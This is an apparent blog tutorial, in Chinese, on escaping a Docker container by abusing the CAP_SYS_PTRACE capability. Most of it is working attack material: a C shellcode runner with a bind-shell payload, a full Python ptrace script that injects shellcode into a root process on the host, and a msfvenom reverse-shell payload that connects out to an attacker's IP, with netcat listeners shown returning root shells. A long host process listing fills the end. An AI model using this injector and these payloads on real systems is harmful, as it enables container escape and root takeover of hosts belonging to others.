本文主要是介绍CAP_SYS_PTRACE的python脚本逃逸,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
参考地址:Linux Capabilities - HackTricks
本文是利用python2.7加CAP_SYS_PTRACE实现docker逃逸
| CAP_SYS_PTRACE | 允许跟踪任何进程 |
目录
先看一下特权环境
先试一下反弹shell代码
查看反弹效果
逃逸py代码
然后将代码写入inject.py进行执行
小问题:
演示一下
先看一下特权环境
root@docker-virtual-machine:/# getcap -r / 2>/dev/null
先试一下反弹shell代码
#include <stdio.h>
char sh[]="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05";
void main(int argc, char **argv)
{int (*func)();func = (int (*)()) sh;(int)(*func)();
}将代码写入exp.c
root@docker-virtual-machine:/# vim exp.c
编译
root@docker-virtual-machine:/# gcc -o exp exp.c
root@docker-virtual-machine:/# execstack -s exp
给执行权限
root@docker-virtual-machine:/# chmod +x exp
运行
root@docker-virtual-machine:/# ./exp
查看反弹效果
root@docker-virtual-machine:~# nc 127.0.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)逃逸py代码
import ctypes
import sys
import struct
# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
class user_regs_struct(ctypes.Structure):_fields_ = [("r15", ctypes.c_ulonglong),("r14", ctypes.c_ulonglong),("r13", ctypes.c_ulonglong),("r12", ctypes.c_ulonglong),("rbp", ctypes.c_ulonglong),("rbx", ctypes.c_ulonglong),("r11", ctypes.c_ulonglong),("r10", ctypes.c_ulonglong),("r9", ctypes.c_ulonglong),("r8", ctypes.c_ulonglong),("rax", ctypes.c_ulonglong),("rcx", ctypes.c_ulonglong),("rdx", ctypes.c_ulonglong),("rsi", ctypes.c_ulonglong),("rdi", ctypes.c_ulonglong),("orig_rax", ctypes.c_ulonglong),("rip", ctypes.c_ulonglong),("cs", ctypes.c_ulonglong),("eflags", ctypes.c_ulonglong),("rsp", ctypes.c_ulonglong),("ss", ctypes.c_ulonglong),("fs_base", ctypes.c_ulonglong),("gs_base", ctypes.c_ulonglong),("ds", ctypes.c_ulonglong),("es", ctypes.c_ulonglong),("fs", ctypes.c_ulonglong),("gs", ctypes.c_ulonglong),]libc = ctypes.CDLL("libc.so.6")pid=int(sys.argv[1])# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))
print("Instruction Pointer: " + hex(registers.rip))
print("Injecting Shellcode at: " + hex(registers.rip))# Shell code copied from exploit db. https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
shellcode = "\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):# Convert the byte to little endian.shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')shellcode_byte=int(shellcode_byte_little_endian,16)# Inject the byte.libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)print("Shellcode Injected!!")# Modify the instuction pointer
registers.rip=registers.rip+2# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))
print("Final Instruction Pointer: " + hex(registers.rip))# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)然后将代码写入inject.py进行执行
root@docker-virtual-machine:/# python2.7 inject.py 2660
Instruction Pointer: 0x7f08122a0dd7L
Injecting Shellcode at: 0x7f08122a0dd7L
Shellcode Injected!!
Final Instruction Pointer: 0x7f08122a0dd9L
root@docker-virtual-machine:/# lsof -i:5600
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sftp-serv 2660 root 3u IPv4 140606 0t0 TCP *:5600 (LISTEN)查看反弹效果
root@docker-virtual-machine:~# nc 127.0.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
ls
cdk_darwin_amd64
cdk_freebsd_386
cdk_freebsd_amd64
cdk_freebsd_arm
cdk_linux_386
cdk_linux_amd64
cdk_linux_arm
cdk_linux_mips
cdk_linux_mips64
cdk_linux_mips64le
cdk_linux_mipsle
cdk_linux_s390x
cdk_v0.1.6_release.tar.gz
docker
docker-18.09.0.tgz
snap
小问题:
现在我们想啦当我们需要反弹到自己的服务器怎么办???
┌──(root💀kali)-[~]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.242.140 LPORT=1337 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 338 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97"
"\x48\xb9\x02\x00\x05\x39\xc0\xa8\xf2\x8c\x51\x48\x89\xe6"
"\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce"
"\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f"
"\x62\x69\x6e\x2f\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48"
"\x89\xe6\x0f\x05";这里的-p payloads 咱们选择的是x64反向连接
-f 是文件的格式
只需将里面的shell code进行替换
演示一下
root@docker-virtual-machine:/# gcc -o exp exp.c
root@docker-virtual-machine:/# ./exp
Segmentation fault (core dumped)
root@docker-virtual-machine:/# chmod +x exp
root@docker-virtual-machine:/# execstack -s exp
root@docker-virtual-machine:/# ./exp
root@docker-virtual-machine:/# ./exp 查看反弹
┌──(root💀kali)-[~]
└─# nc -lvvp 1337
listening on [any] 1337 ...
idid
192.168.242.148: inverse host lookup failed: Unknown host
connect to [192.168.242.140] from (UNKNOWN) [192.168.242.148] 46888
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
id这里不得不说当我们使用--pid=host启动docker的时候
-pid=host:意味着宿主机与容器公享一套pid,如此做容器就可以访问并跟踪宿主机的进程
命令
root@docker-virtual-machine:/# docker run -itd --pid=host ubuntu:18.04
50717aad9b799cf87bfa987c1c247c06ffae5bdb6487a60c8d566e40dea8baf8
root@docker-virtual-machine:/# docker exec -it 50717aad9b799c /bin/bash
root@50717aad9b79:/# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 Mar27 ? 00:00:06 /lib/systemd/systemd --system --deserialize 41
root 2 0 0 Mar27 ? 00:00:00 [kthreadd]
root 3 2 0 Mar27 ? 00:00:00 [rcu_gp]
root 4 2 0 Mar27 ? 00:00:00 [rcu_par_gp]
root 6 2 0 Mar27 ? 00:00:00 [kworker/0:0H-kb]
root 7 2 0 Mar27 ? 00:00:00 [kworker/0:1-rcu]
root 9 2 0 Mar27 ? 00:00:00 [mm_percpu_wq]
root 10 2 0 Mar27 ? 00:00:00 [ksoftirqd/0]
root 11 2 0 Mar27 ? 00:00:00 [rcu_sched]
root 12 2 0 Mar27 ? 00:00:00 [migration/0]
root 13 2 0 Mar27 ? 00:00:00 [idle_inject/0]
root 14 2 0 Mar27 ? 00:00:00 [cpuhp/0]
root 15 2 0 Mar27 ? 00:00:00 [cpuhp/1]
root 16 2 0 Mar27 ? 00:00:00 [idle_inject/1]
root 17 2 0 Mar27 ? 00:00:00 [migration/1]
root 18 2 0 Mar27 ? 00:00:01 [ksoftirqd/1]
root 20 2 0 Mar27 ? 00:00:00 [kworker/1:0H-kb]
root 21 2 0 Mar27 ? 00:00:00 [kdevtmpfs]
root 22 2 0 Mar27 ? 00:00:00 [netns]
root 23 2 0 Mar27 ? 00:00:00 [rcu_tasks_kthre]
root 24 2 0 Mar27 ? 00:00:00 [kauditd]
root 26 2 0 Mar27 ? 00:00:00 [khungtaskd]
root 27 2 0 Mar27 ? 00:00:00 [oom_reaper]
root 28 2 0 Mar27 ? 00:00:00 [writeback]
root 29 2 0 Mar27 ? 00:00:00 [kcompactd0]
root 30 2 0 Mar27 ? 00:00:00 [ksmd]
root 31 2 0 Mar27 ? 00:00:00 [khugepaged]
root 78 2 0 Mar27 ? 00:00:00 [kintegrityd]
root 79 2 0 Mar27 ? 00:00:00 [kblockd]
root 80 2 0 Mar27 ? 00:00:00 [blkcg_punt_bio]
root 81 2 0 Mar27 ? 00:00:00 [tpm_dev_wq]
root 82 2 0 Mar27 ? 00:00:00 [ata_sff]
root 83 2 0 Mar27 ? 00:00:00 [md]
root 84 2 0 Mar27 ? 00:00:00 [edac-poller]
root 85 2 0 Mar27 ? 00:00:00 [devfreq_wq]
root 86 2 0 Mar27 ? 00:00:00 [watchdogd]
root 90 2 0 Mar27 ? 00:00:00 [kswapd0]
root 91 2 0 Mar27 ? 00:00:00 [ecryptfs-kthrea]
root 93 2 0 Mar27 ? 00:00:00 [kthrotld]
root 94 2 0 Mar27 ? 00:00:00 [irq/24-pciehp]
root 95 2 0 Mar27 ? 00:00:00 [irq/25-pciehp]
root 96 2 0 Mar27 ? 00:00:00 [irq/26-pciehp]
root 97 2 0 Mar27 ? 00:00:00 [irq/27-pciehp]
root 98 2 0 Mar27 ? 00:00:00 [irq/28-pciehp]
root 99 2 0 Mar27 ? 00:00:00 [irq/29-pciehp]
root 100 2 0 Mar27 ? 00:00:00 [irq/30-pciehp]
root 101 2 0 Mar27 ? 00:00:00 [irq/31-pciehp]
root 102 2 0 Mar27 ? 00:00:00 [irq/32-pciehp]
root 103 2 0 Mar27 ? 00:00:00 [irq/33-pciehp]
root 104 2 0 Mar27 ? 00:00:00 [irq/34-pciehp]
root 105 2 0 Mar27 ? 00:00:00 [irq/35-pciehp]
root 106 2 0 Mar27 ? 00:00:00 [irq/36-pciehp]
root 107 2 0 Mar27 ? 00:00:00 [irq/37-pciehp]
root 108 2 0 Mar27 ? 00:00:00 [irq/38-pciehp]
root 109 2 0 Mar27 ? 00:00:00 [irq/39-pciehp]
root 110 2 0 Mar27 ? 00:00:00 [irq/40-pciehp]
root 111 2 0 Mar27 ? 00:00:00 [irq/41-pciehp]
root 112 2 0 Mar27 ? 00:00:00 [irq/42-pciehp]
root 113 2 0 Mar27 ? 00:00:00 [irq/43-pciehp]
root 114 2 0 Mar27 ? 00:00:00 [irq/44-pciehp]
root 115 2 0 Mar27 ? 00:00:00 [irq/45-pciehp]
root 116 2 0 Mar27 ? 00:00:00 [irq/46-pciehp]
root 117 2 0 Mar27 ? 00:00:00 [irq/47-pciehp]
root 118 2 0 Mar27 ? 00:00:00 [irq/48-pciehp]
root 119 2 0 Mar27 ? 00:00:00 [irq/49-pciehp]
root 120 2 0 Mar27 ? 00:00:00 [irq/50-pciehp]
root 121 2 0 Mar27 ? 00:00:00 [irq/51-pciehp]
root 122 2 0 Mar27 ? 00:00:00 [irq/52-pciehp]
root 123 2 0 Mar27 ? 00:00:00 [irq/53-pciehp]
root 124 2 0 Mar27 ? 00:00:00 [irq/54-pciehp]
root 125 2 0 Mar27 ? 00:00:00 [irq/55-pciehp]
root 126 2 0 Mar27 ? 00:00:00 [acpi_thermal_pm]
root 127 2 0 Mar27 ? 00:00:00 [scsi_eh_0]
root 128 2 0 Mar27 ? 00:00:00 [scsi_tmf_0]
root 129 2 0 Mar27 ? 00:00:00 [scsi_eh_1]
root 130 2 0 Mar27 ? 00:00:00 [scsi_tmf_1]
root 132 2 0 Mar27 ? 00:00:00 [vfio-irqfd-clea]
root 133 2 0 Mar27 ? 00:00:00 [ipv6_addrconf]
root 143 2 0 Mar27 ? 00:00:00 [kstrp]
root 146 2 0 Mar27 ? 00:00:00 [kworker/u257:0]
root 159 2 0 Mar27 ? 00:00:00 [charger_manager]
root 208 2 0 Mar27 ? 00:00:00 [mpt_poll_0]
root 209 2 0 Mar27 ? 00:00:00 [mpt/0]
root 210 2 0 Mar27 ? 00:00:00 [scsi_eh_2]
root 211 2 0 Mar27 ? 00:00:00 [scsi_tmf_2]
root 212 2 0 Mar27 ? 00:00:00 [scsi_eh_3]
root 213 2 0 Mar27 ? 00:00:00 [scsi_tmf_3]
root 214 2 0 Mar27 ? 00:00:00 [scsi_eh_4]
root 215 2 0 Mar27 ? 00:00:00 [scsi_tmf_4]
root 216 2 0 Mar27 ? 00:00:00 [scsi_eh_5]
root 217 2 0 Mar27 ? 00:00:00 [scsi_tmf_5]
root 218 2 0 Mar27 ? 00:00:00 [scsi_eh_6]
root 219 2 0 Mar27 ? 00:00:00 [scsi_tmf_6]
root 220 2 0 Mar27 ? 00:00:00 [scsi_eh_7]
root 221 2 0 Mar27 ? 00:00:00 [scsi_tmf_7]
root 222 2 0 Mar27 ? 00:00:00 [scsi_eh_8]
root 223 2 0 Mar27 ? 00:00:00 [scsi_tmf_8]
root 224 2 0 Mar27 ? 00:00:00 [scsi_eh_9]
root 225 2 0 Mar27 ? 00:00:00 [scsi_tmf_9]
root 226 2 0 Mar27 ? 00:00:00 [scsi_eh_10]
root 227 2 0 Mar27 ? 00:00:00 [scsi_tmf_10]
root 228 2 0 Mar27 ? 00:00:00 [scsi_eh_11]
root 229 2 0 Mar27 ? 00:00:00 [scsi_tmf_11]
root 230 2 0 Mar27 ? 00:00:00 [scsi_eh_12]
root 231 2 0 Mar27 ? 00:00:00 [scsi_tmf_12]
root 232 2 0 Mar27 ? 00:00:00 [scsi_eh_13]
root 233 2 0 Mar27 ? 00:00:00 [scsi_tmf_13]
root 234 2 0 Mar27 ? 00:00:00 [scsi_eh_14]
root 235 2 0 Mar27 ? 00:00:00 [scsi_tmf_14]
root 236 2 0 Mar27 ? 00:00:00 [scsi_eh_15]
root 237 2 0 Mar27 ? 00:00:00 [scsi_tmf_15]
root 238 2 0 Mar27 ? 00:00:00 [scsi_eh_16]
root 239 2 0 Mar27 ? 00:00:00 [scsi_tmf_16]
root 240 2 0 Mar27 ? 00:00:00 [scsi_eh_17]
root 241 2 0 Mar27 ? 00:00:00 [scsi_tmf_17]
root 242 2 0 Mar27 ? 00:00:00 [scsi_eh_18]
root 243 2 0 Mar27 ? 00:00:00 [scsi_tmf_18]
root 244 2 0 Mar27 ? 00:00:00 [scsi_eh_19]
root 245 2 0 Mar27 ? 00:00:00 [scsi_tmf_19]
root 246 2 0 Mar27 ? 00:00:00 [scsi_eh_20]
root 247 2 0 Mar27 ? 00:00:00 [scsi_tmf_20]
root 248 2 0 Mar27 ? 00:00:00 [scsi_eh_21]
root 249 2 0 Mar27 ? 00:00:00 [scsi_tmf_21]
root 250 2 0 Mar27 ? 00:00:00 [scsi_eh_22]
root 251 2 0 Mar27 ? 00:00:00 [scsi_tmf_22]
root 252 2 0 Mar27 ? 00:00:00 [scsi_eh_23]
root 253 2 0 Mar27 ? 00:00:00 [scsi_tmf_23]
root 254 2 0 Mar27 ? 00:00:00 [scsi_eh_24]
root 255 2 0 Mar27 ? 00:00:00 [scsi_tmf_24]
root 256 2 0 Mar27 ? 00:00:00 [scsi_eh_25]
root 257 2 0 Mar27 ? 00:00:00 [scsi_tmf_25]
root 258 2 0 Mar27 ? 00:00:00 [scsi_eh_26]
root 259 2 0 Mar27 ? 00:00:00 [scsi_tmf_26]
root 260 2 0 Mar27 ? 00:00:00 [scsi_eh_27]
root 261 2 0 Mar27 ? 00:00:00 [scsi_tmf_27]
root 262 2 0 Mar27 ? 00:00:00 [scsi_eh_28]
root 263 2 0 Mar27 ? 00:00:00 [scsi_tmf_28]
root 264 2 0 Mar27 ? 00:00:00 [scsi_eh_29]
root 265 2 0 Mar27 ? 00:00:00 [scsi_tmf_29]
root 266 2 0 Mar27 ? 00:00:00 [scsi_eh_30]
root 267 2 0 Mar27 ? 00:00:00 [scsi_tmf_30]
root 268 2 0 Mar27 ? 00:00:00 [scsi_eh_31]
root 269 2 0 Mar27 ? 00:00:00 [scsi_tmf_31]
root 292 2 0 Mar27 ? 00:00:01 [kworker/u256:27]
root 296 2 0 Mar27 ? 00:00:00 [scsi_eh_32]
root 297 2 0 Mar27 ? 00:00:00 [scsi_tmf_32]
root 298 2 0 Mar27 ? 00:00:00 [kworker/1:1H-kb]
root 301 2 0 Mar27 ? 00:00:01 [kworker/0:1H-kb]
root 322 2 0 Mar27 ? 00:00:02 [jbd2/sda1-8]
root 323 2 0 Mar27 ? 00:00:00 [ext4-rsv-conver]
root 401 2 0 Mar27 ? 00:00:00 [loop0]
root 410 2 0 Mar27 ? 00:00:00 [loop1]
root 421 2 0 Mar27 ? 00:00:00 [loop2]
root 432 2 0 Mar27 ? 00:00:00 [loop3]
root 444 2 0 Mar27 ? 00:00:00 [loop5]
root 484 2 0 Mar27 ? 00:00:00 [kworker/0:6-eve]
root 487 2 0 Mar27 ? 00:00:00 [loop6]
root 492 2 0 Mar27 ? 00:00:00 [loop7]
root 506 2 0 Mar27 ? 00:00:00 [loop8]
root 512 2 0 Mar27 ? 00:00:00 [loop9]
root 606 1 0 Mar27 ? 00:00:00 /usr/sbin/acpid
root 607 1 0 Mar27 ? 00:00:00 /usr/sbin/irqbalance --foreground
root 609 1 0 Mar27 ? 00:00:00 /lib/systemd/systemd-logind
root 614 1 0 Mar27 ? 00:00:00 /usr/lib/udisks2/udisksd
root 617 1 0 Mar27 ? 00:00:00 /usr/sbin/ModemManager --filter-policy=strict
103 622 1 0 Mar27 ? 00:00:04 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activaroot 649 1 0 Mar27 ? 00:00:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
115 651 1 0 Mar27 ? 00:00:00 avahi-daemon: running [docker-virtual-machine.local]
root 654 1 0 Mar27 ? 00:00:01 /usr/sbin/NetworkManager --no-daemon
root 659 1 0 Mar27 ? 00:00:00 /usr/lib/accountsservice/accounts-daemon
115 675 651 0 Mar27 ? 00:00:00 avahi-daemon: chroot helper
root 710 1 0 Mar27 ? 00:00:01 /usr/bin/dockerd -H tcp://0.0.0.0:4243 -H unix:///var/run/docker.sock --selinux-enableroot 711 1 0 Mar27 ? 00:00:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-forroot 717 1 0 Mar27 ? 00:00:00 /usr/sbin/gdm3
root 733 1 0 Mar27 ? 00:00:00 /usr/sbin/sshd -D
root 774 654 0 Mar27 ? 00:00:00 /sbin/dhclient -d -q -sf /usr/lib/NetworkManager/nm-dhcp-helper -pf /run/dhclient-ens3root 778 710 0 Mar27 ? 00:00:01 containerd --config /var/run/docker/containerd/containerd.toml --log-level info
root 784 2 0 Mar27 ? 00:00:00 [irq/16-vmwgfx]
root 785 2 0 Mar27 ? 00:00:00 [ttm_swap]
root 844 2 0 Mar27 ? 00:00:00 bpfilter_umh
root 909 1 0 Mar27 ? 00:00:00 /usr/lib/upower/upowerd
root 930 2 0 Mar27 ? 00:00:00 [cryptd]
root 1116 733 0 Mar27 ? 00:00:00 sshd: root@pts/0
root 1133 1 0 Mar27 ? 00:00:00 /lib/systemd/systemd --user
root 1134 1133 0 Mar27 ? 00:00:00 (sd-pam)
root 1261 1116 0 Mar27 pts/0 00:00:00 -bash
112 1385 1 0 Mar27 ? 00:00:00 /usr/bin/whoopsie -f
113 1393 1 0 Mar27 ? 00:00:00 /usr/sbin/kerneloops --test
113 1405 1 0 Mar27 ? 00:00:00 /usr/sbin/kerneloops
109 1525 1 0 Mar27 ? 00:00:00 /usr/lib/rtkit/rtkit-daemon
root 1602 1 0 Mar27 ? 00:00:00 /usr/lib/x86_64-linux-gnu/boltd
root 1611 1 0 Mar27 ? 00:00:00 /usr/lib/packagekit/packagekitd
116 1722 1 0 Mar27 ? 00:00:00 /usr/lib/colord/colord
root 1855 2 0 Mar27 ? 00:00:00 [kworker/1:8-rcu]
root 1856 2 0 Mar27 ? 00:00:00 [kworker/1:9-eve]
root 1898 2 0 Mar27 ? 00:00:00 [loop10]
root 1914 1 0 Mar27 ? 00:00:00 /bin/sh /usr/lib/apt/apt.systemd.daily update
root 2043 2 0 Mar27 ? 00:00:00 [loop11]
root 2780 2 0 Mar27 ? 00:00:00 [loop12]
root 2900 2 0 Mar27 ? 00:00:00 [loop13]
root 2924 717 0 Mar27 ? 00:00:00 gdm-session-worker [pam/gdm-launch-environment]
121 2934 1 0 Mar27 ? 00:00:00 /lib/systemd/systemd --user
121 2935 2934 0 Mar27 ? 00:00:00 (sd-pam)
121 2946 2924 0 Mar27 ? 00:00:00 /usr/lib/gdm3/gdm-wayland-session gnome-session --autostart /usr/share/gdm/greeter/aut121 2948 2934 0 Mar27 ? 00:00:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activ121 2950 2946 0 Mar27 ? 00:00:00 /usr/lib/gnome-session/gnome-session-binary --autostart /usr/share/gdm/greeter/autosta121 2956 2950 0 Mar27 ? 00:00:03 /usr/bin/gnome-shell
121 2963 2956 0 Mar27 ? 00:00:00 /usr/bin/Xwayland :1024 -rootless -terminate -accessx -core -listen 4 -listen 5 -displ121 2970 2934 0 Mar27 ? 00:00:00 /usr/lib/at-spi2-core/at-spi-bus-launcher
121 2975 2970 0 Mar27 ? 00:00:00 /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --no121 2977 2934 0 Mar27 ? 00:00:00 /usr/lib/at-spi2-core/at-spi2-registryd --use-gnome-session
121 2981 2934 0 Mar27 ? 00:00:00 /usr/bin/pulseaudio --daemonize=no
121 3003 2956 0 Mar27 ? 00:00:00 ibus-daemon --xim --panel disable
121 3006 3003 0 Mar27 ? 00:00:00 /usr/lib/ibus/ibus-dconf
121 3009 1 0 Mar27 ? 00:00:00 /usr/lib/ibus/ibus-x11 --kill-daemon
121 3013 2934 0 Mar27 ? 00:00:00 /usr/lib/ibus/ibus-portal
121 3019 2934 0 Mar27 ? 00:00:00 /usr/libexec/xdg-permission-store
121 3040 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-xsettings
121 3044 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-a11y-settings
121 3046 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-clipboard
121 3049 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-color
121 3050 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-datetime
121 3051 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-housekeeping
121 3052 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-keyboard
121 3056 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-media-keys
121 3059 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-mouse
121 3060 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-power
121 3063 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-print-notifications
121 3064 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-rfkill
121 3065 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-screensaver-proxy
121 3069 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-sharing
121 3073 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-smartcard
121 3075 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-sound
121 3077 2950 0 Mar27 ? 00:00:00 /usr/lib/gnome-settings-daemon/gsd-wacom
121 3089 3003 0 Mar27 ? 00:00:00 /usr/lib/ibus/ibus-engine-simple
root 3247 2 0 Mar27 ? 00:00:00 [kworker/0:11-ev]
root 3258 2 0 Mar27 ? 00:00:00 [loop14]
root 3413 2 0 Mar27 ? 00:00:00 [loop15]
root 3474 2 0 Mar27 ? 00:00:00 [loop16]
root 3582 2 0 Mar27 ? 00:00:00 [loop17]
root 3691 2 0 Mar27 ? 00:00:00 [loop18]
root 3803 2 0 Mar27 ? 00:00:00 [loop19]
root 3919 2 0 Mar27 ? 00:00:00 [loop20]
root 4142 2 0 Mar27 ? 00:00:00 [loop21]
root 4487 2 0 Mar27 ? 00:00:00 [loop22]
root 5725 2 0 00:00 ? 00:00:00 [kworker/1:2-eve]
root 5726 2 0 00:00 ? 00:00:00 [kworker/1:3-eve]
root 5826 2 0 00:00 ? 00:00:00 [kworker/1:4-eve]
root 19904 1 0 00:01 ? 00:00:00 /usr/sbin/cron -f
root 25268 2 0 00:02 ? 00:00:00 [kworker/1:7-eve]
root 38369 2 0 00:06 ? 00:00:00 [kworker/u256:0-]
root 42604 2 0 00:08 ? 00:00:00 [kworker/0:0-rcu]
root 42645 2 0 00:08 ? 00:00:00 [kworker/0:2-eve]
root 42759 2 0 00:08 ? 00:00:00 [kworker/0:4-eve]
root 43600 2 0 00:08 ? 00:00:00 [kworker/u256:1-]
root 43603 2 0 00:08 ? 00:00:00 [kworker/1:0-eve]
root 43604 2 0 00:08 ? 00:00:00 [kworker/1:1-eve]
root 43632 1 0 00:08 ? 00:00:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 48268 1261 0 00:09 pts/0 00:00:00 /bin/sh
102 49317 1 0 00:09 ? 00:00:00 /usr/sbin/rsyslogd -n
root 49949 2 0 00:09 ? 00:00:00 [kworker/0:5-eve]
root 50028 1 0 00:09 ? 00:00:00 /usr/lib/snapd/snapd
root 50150 2 0 00:09 ? 00:00:00 [kworker/1:5-eve]
root 50151 2 0 00:09 ? 00:00:00 [kworker/1:6-eve]
root 51700 2 0 00:09 ? 00:00:00 [kworker/1:10-ev]
root 53883 2 0 00:10 ? 00:00:00 [kworker/0:7-eve]
root 74326 1 0 00:12 ? 00:00:00 /lib/systemd/systemd-udevd
root 86991 2 0 00:14 ? 00:00:00 [kworker/u256:2-]
root 87725 2 0 00:14 ? 00:00:00 [xfsalloc]
root 87730 2 0 00:14 ? 00:00:00 [xfs_mru_cache]
root 87738 2 0 00:14 ? 00:00:00 [jfsIO]
root 87739 2 0 00:14 ? 00:00:00 [jfsCommit]
root 87740 2 0 00:14 ? 00:00:00 [jfsCommit]
root 87741 2 0 00:14 ? 00:00:00 [jfsSync]
101 89208 1 0 00:14 ? 00:00:00 /lib/systemd/systemd-resolved
62583 89234 1 0 00:14 ? 00:00:00 /lib/systemd/systemd-timesyncd
root 89239 1 0 00:14 ? 00:00:00 /lib/systemd/systemd-journald
root 90349 2 0 00:14 ? 00:00:00 [kworker/1:11-me]
root 91767 1 0 00:14 ? 00:00:00 /usr/lib/policykit-1/polkitd --no-debug
root 103694 1 0 00:15 ? 00:00:00 /usr/sbin/cupsd -l
root 103695 1 0 00:15 ? 00:00:00 /usr/sbin/cups-browsed
lp 103698 103694 0 00:15 ? 00:00:00 /usr/lib/cups/notifier/dbus dbus://
root 105605 1914 0 00:15 ? 00:00:00 /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held update
root 105661 105605 0 00:15 ? 00:00:00 apt-get -qq -y update
104 105666 105661 3 00:15 ? 00:00:01 /usr/lib/apt/methods/http
104 105671 105661 0 00:15 ? 00:00:00 /usr/lib/apt/methods/gpgv
104 105894 105661 1 00:15 ? 00:00:00 /usr/lib/apt/methods/store
root 105920 778 0 00:16 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/docker/containerd/daemon/io.containeroot 105940 105920 0 00:16 pts/0 00:00:00 /bin/bash
